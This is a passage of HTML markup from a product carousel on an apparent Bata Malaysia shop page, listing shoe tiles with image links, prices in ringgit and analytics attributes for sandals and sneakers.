        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_7616627">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_7616627"
        data-analytics-product-id="521D_2022_7616627"
        href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html"
        aria-labelledby="brand-521D_2022_7616627 product-521D_2022_7616627-name product-521D_2022_7616627-price">
        <div class="cc-tile-product-name" id="product-521D_2022_7616627-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2022_7616627-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_7616627" href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_7616627"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2022_7616627"
    data-dimension1="521D_107616271519W"
    data-dimension2="7616627"
    data-dimension3="521D_2022_7616627"
    data-price="39.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_107616271519W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_6016072">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_6016072" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_6016072">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_6016072"
        data-analytics-product-id="521D_2023_6016072"
        href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html"
        aria-labelledby="brand-521D_2023_6016072 product-521D_2023_6016072-name product-521D_2023_6016072-price">
        <div class="cc-tile-product-name" id="product-521D_2023_6016072-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_6016072-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_6016072" href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_6016072"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2023_6016072"
    data-dimension1="521D_106010721502W"
    data-dimension2="6016072"
    data-dimension3="521D_2023_6016072"
    data-price="49.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA COMFIT Women Sandals, designed for ultimate comfort and elegance. These flat slingback sandals feature a durable PU synthetic upper, ensuring a chic look while providing breathability. The soft PU lining and flexible TPR outsole offer exceptional support for all-day wear, making them perfect for any occasion. Whether you're strolling on the beach or heading out for brunch, these sandals combine functionality with fashion effortlessly. Step out in confidence with BATA COMFIT!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_106010721502W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8519261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8519261" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8519261">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8519261"
        data-analytics-product-id="521D_2022_8519261"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html"
        aria-labelledby="brand-521D_2022_8519261 product-521D_2022_8519261-name product-521D_2022_8519261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8519261-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_8519261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8519261" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8519261"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2022_8519261"
    data-dimension1="521D_058512614429M"
    data-dimension2="8519261"
    data-dimension3="521D_2022_8519261"
    data-price="49.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058512614429M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8109062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8109062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8109062"
        data-analytics-product-id="521D_2024_8109062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html"
        aria-labelledby="brand-521D_2024_8109062 product-521D_2024_8109062-name product-521D_2024_8109062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8109062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8109062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8109062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8109062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8109062"
    data-dimension3="521D_2024_8109062"
    data-price="79.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286263">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
